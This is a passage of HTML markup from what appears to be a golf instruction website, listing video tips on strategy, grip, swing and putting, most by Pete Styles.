                                    <a id='thumbnail' href='/video-golf-tips/strategy-before-you-tee-the-ball-up-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Strategy-Before-You-Tee-The-Ball-Up-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/strategy-before-you-tee-the-ball-up-by-tom-stickney/'>
                                    <span id='video-title'>Strategy Before You Tee The Ball Up by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-9' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-basic-adjustments-for-a-ball-above-the-feet-golf-shot-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-Basic-Adjustments-For-A-Ball-Above-The-Feet-Golf-Shot-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-basic-adjustments-for-a-ball-above-the-feet-golf-shot-video/'>
                                    <span id='video-title'>Making Basic Adjustments For A Ball Above The Feet Golf Shot <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-11' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-contact-with-the-golf-ball-first-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-Contact-With-The-Golf-Ball-First-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-contact-with-the-golf-ball-first-video/'>
                                    <span id='video-title'>Making Contact With The Golf Ball First <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-13' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-right-swing-to-pitch-the-ball-into-firm-golf-greens-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Right-Swing-To-Pitch-The-Ball-Into-Firm-Golf-Greens-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-the-right-swing-to-pitch-the-ball-into-firm-golf-greens-video/'>
                                    <span id='video-title'>Making The Right Swing To Pitch The Ball Into Firm Golf Greens <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-15' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-ball-flying-too-low-check-ball-position-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Ball-Flying-Too-Low-Check-Ball-Position-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-ball-flying-too-low-check-ball-position-video/'>
                                    <span id='video-title'>Golf Ball Flying Too Low - Check Ball Position <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-17' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/check-your-distance-from-the-golf-ball-at-setup-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Check-your-Distance-from-the-Golf-Ball-at-Setup'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/check-your-distance-from-the-golf-ball-at-setup-video/'>
                                    <span id='video-title'>Check your Distance from the Golf Ball at Setup <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-19' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/credit-card-next-to-ball-to-check-alignment-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Credit-card-next-to-ball-to-check-alignment'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/credit-card-next-to-ball-to-check-alignment-video/'>
                                    <span id='video-title'>Credit card next to ball to check alignment, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-21' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-can-i-check-the-distance-from-the-ball-in-my-golf-set-up-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Can-I-Check-The-Distance-From-The-Ball-In-My-Golf-Set-Up-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-can-i-check-the-distance-from-the-ball-in-my-golf-set-up-video/'>
                                    <span id='video-title'>How Can I Check The Distance From The Ball In My Golf Set Up? <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-23' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/using-the-right-equipment-to-make-the-golf-ball-check-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Using-The-Right-Equipment-To-Make-The-Golf-Ball-Check-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/using-the-right-equipment-to-make-the-golf-ball-check-video/'>
                                    <span id='video-title'>Using The Right Equipment To Make The Golf Ball Check <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-25' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/check-your-distance-from-the-golf-ball-at-set-up-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Check-Your-Distance-From-The-Golf-Ball-At-Set-Up-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/check-your-distance-from-the-golf-ball-at-set-up-video/'>
                                    <span id='video-title'>Check Your Distance From The Golf Ball At Set Up <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-27' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/strategy-when-the-ball-is-setting-down-deep-in-the-grass-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Strategy-When-The-Ball-Is-Setting-Down-Deep-In-The-Grass-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/strategy-when-the-ball-is-setting-down-deep-in-the-grass-by-tom-stickney/'>
                                    <span id='video-title'>Strategy When The Ball Is Setting Down Deep In The Grass by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-29' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/short-par-4-strategy-lay-up-or-let-it-rip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Short-par-4-strategy-lay-up-or-let-it-rip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/short-par-4-strategy-lay-up-or-let-it-rip-video/'>
                                    <span id='video-title'>Short Par 4 Strategy, Lay Up or Let It Rip? Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-31' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-should-i-play-a-hole-with-a-very-narrow-golf-fairway-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Should-I-Play-A-Hole-With-A-Very-Narrow-Golf-Fairway-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-should-i-play-a-hole-with-a-very-narrow-golf-fairway-video/'>
                                    <span id='video-title'>Golf Strategy, How Should I Play A Hole With A Very Narrow Fairway <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-33' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/for-limited-golf-hip-rotation-use-a-different-strategy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=For-Limited-Golf-Hip-Rotation-Use-A-Different-Strategy-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/for-limited-golf-hip-rotation-use-a-different-strategy-video/'>
                                    <span id='video-title'>For Limited Golf Hip Rotation Use A Different Strategy <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-35' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-bunker-strategy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Bunker-Strategy-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-bunker-strategy-video/'>
                                    <span id='video-title'>Golf Bunker Strategy <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-37' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-strategy-of-long-irons-versus-golf-hybrids-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-Strategy-Of-Long-Irons-Versus-Golf-Hybrids-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/the-strategy-of-long-irons-versus-golf-hybrids-video/'>
                                    <span id='video-title'>The Strategy Of Long Irons Versus Golf Hybrids <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-39' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/chipping-strategy-plays-a-factor-in-golf-chipping-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Chipping-Strategy-Plays-A-Factor-In-Golf-Chipping-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/chipping-strategy-plays-a-factor-in-golf-chipping-video/'>
                                    <span id='video-title'>Chipping Strategy Plays A Factor In Golf Chipping <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-41' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/some-strategy-tips-for-golf-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Some-Strategy-Tips-For-Golf-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/some-strategy-tips-for-golf-video/'>
                                    <span id='video-title'>Some Strategy Tips For Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-43' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/back-in-stance-driving-technique-and-strategy-for-better-golf-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Back-In-Stance-Driving-Technique-And-Strategy-For--Better-Golf-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/back-in-stance-driving-technique-and-strategy-for-better-golf-video/'>
                                    <span id='video-title'>Back In Stance Driving Technique And Strategy For Better Golf <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-45' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/strategy-plays-a-role-in-hitting-the-long-golf-drives-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Strategy-Plays-A-Role-In-Hitting-The-Long-Golf-Drives-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/strategy-plays-a-role-in-hitting-the-long-golf-drives-video/'>
                                    <span id='video-title'>Strategy Plays A Role In Hitting The Long Golf Drives <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-47' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/strategy-points-and-technique-to-use-for-golf-explosion-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Strategy-Points-And-Technique-To-Use-For-Golf-Explosion-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/strategy-points-and-technique-to-use-for-golf-explosion-shots-video/'>
                                    <span id='video-title'>Strategy Points And Technique To Use For Golf Explosion Shots <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-49' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/thinking-techniques-and-strategy-to-cure-golf-slice-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Thinking-techniques-and-strategy-to-cure-golf-slice-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/thinking-techniques-and-strategy-to-cure-golf-slice-video/'>
                                    <span id='video-title'>Thinking techniques and strategy to cure golf slice <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-51' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/budda-watson-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Budda-Watson-Instinctive-Shot-Making'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/budda-watson-video/'>
                                    <span id='video-title'>Golf Pro Bubba Watson: Instinctive Shot Making <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-53' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/alter-swing-path-to-start-shots-on-line-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Alter-Swing-Path-To-Start-Shots-On-Line'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/alter-swing-path-to-start-shots-on-line-video/'>
                                    <span id='video-title'>Golf Shot Making, Alter Swing Path to Start Shots on Line <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-55' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-golf-grip-decision-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Golf-Grip-Decision-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-the-golf-grip-decision-video/'>
                                    <span id='video-title'>Making The Golf Grip Decision <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-57' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-correct-golf-swing-transition-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Correct-Golf-Swing-Transition-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-the-correct-golf-swing-transition-video/'>
                                    <span id='video-title'>Making The Correct Golf Swing Transition <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-59' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-a-cross-handed-golf-putting-stroke-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-A-Cross-Handed-Golf-Putting-Stroke-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-a-cross-handed-golf-putting-stroke-video/'>
                                    <span id='video-title'>Making A Cross Handed Golf Putting Stroke <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-61' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-danger-of-making-heel-impact-with-your-golf-irons-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-Danger-Of-Making-Heel-Impact-With-Your-Golf-Irons-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/the-danger-of-making-heel-impact-with-your-golf-irons-video/'>
                                    <span id='video-title'>The Danger Of Making Heel Impact With Your Golf Irons <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-63' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-change-to-your-golf-grip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Change-To-Your-Golf-Grip-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-the-change-to-your-golf-grip-video/'>
                                    <span id='video-title'>Making The Change To Your Golf Grip <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-65' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-more-short-golf-putts-with-the-claw-grip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-More-Short-Golf-Putts-With-The-Claw-Grip-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-more-short-golf-putts-with-the-claw-grip-video/'>
                                    <span id='video-title'>Making More Short Golf Putts With The Claw Grip <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-67' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-a-compact-golf-swing-your-own-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-A-Compact-Golf-Swing-Your-Own-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-a-compact-golf-swing-your-own-video/'>
                                    <span id='video-title'>Making A Compact Golf Swing Your Own <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-69' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/evaluating-your-current-golf-divot-making-mechanics-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Evaluating-Your-Current-Golf-Divot-Making-Mechanics-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/evaluating-your-current-golf-divot-making-mechanics-video/'>
                                    <span id='video-title'>Evaluating Your Current Golf Divot Making Mechanics <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-71' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-choice-between-one-and-two-plane-golf-swings-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Choice-Between-One-And-Two-Plane-Golf-Swings-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-the-choice-between-one-and-two-plane-golf-swings-video/'>
                                    <span id='video-title'>Making The Choice Between One And Two Plane Golf Swings <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-73' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-correct-adjustments-for-golf-alignment-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Correct-Adjustments-For-Golf-Alignment-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-the-correct-adjustments-for-golf-alignment-video/'>
                                    <span id='video-title'>Making The Correct Adjustments For Golf Alignment <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-75' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-changes-to-your-golf-downswing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-Changes-To-Your-Golf-Downswing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-changes-to-your-golf-downswing-video/'>
                                    <span id='video-title'>Making Changes To Your Golf Downswing <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-77' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-transition-on-the-course-with-a-flat-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Transition-On-The-Course-With-A-Flat-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-the-transition-on-the-course-with-a-flat-golf-swing-video/'>
                                    <span id='video-title'>Making The Transition On The Course With A Flat Golf Swing <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-79' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-a-bowed-left-wrist-happen-in-your-golf-game-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-A-Bowed-Left-Wrist-Happen-In-Your-Golf-Game-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-a-bowed-left-wrist-happen-in-your-golf-game-video/'>
                                    <span id='video-title'>Making A Bowed Left Wrist Happen In Your Golf Game <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-81' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-some-golf-swing-changes-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-Some-Golf-Swing-Changes-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-some-golf-swing-changes-video/'>
                                    <span id='video-title'>Making Some Golf Swing Changes <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-83' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-transition-in-the-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Transition-In-The-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-the-transition-in-the-golf-swing-video/'>
                                    <span id='video-title'>Making The Transition In The Golf Swing <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-85' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-swing-for-long-golf-drives-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Swing-For-Long-Golf-Drives-Video'>
                                    </a>
                                </div>
